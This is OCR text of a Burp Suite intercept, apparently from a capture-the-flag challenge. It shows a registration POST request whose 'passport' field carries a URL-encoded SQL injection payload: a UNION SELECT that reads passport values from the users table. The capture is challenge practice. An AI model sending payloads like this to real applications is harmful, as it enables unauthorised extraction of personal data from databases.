 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to https://hli-instaloans-gmkory7.spbctf.com:443 [104.21.39.113]
Forward Drop Intercept is on Action Open browser Com
Pretty Raw Hex \n
1 POST /register HTTP/2
2 Host: hli-instaloans-gmkory7.spbctf.com
3 Cookie: __cfduid=4f7e928c3f03f388a0a27795af06fbdf
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 160
10 Origin: https://hli-instaloans-gmkory7.spbctf.com
11 Referer: https://hli-instaloans-gmkory7.spbctf.com/register
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 email=test22%40example.com.sg&password=password12345&first_name=password12345&last_name=password12345&passport=
123123%27%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%70%61%73%73%70%6f%72%74%20%46%52%4f%4d%20%75%73%65%72%73%20%57%48%45%52%45%20%70%61%73%73
%70%6f%72%74%20%7e%20%27%68%6c%69&birthdate=2023-10-26&city=sg&income=123123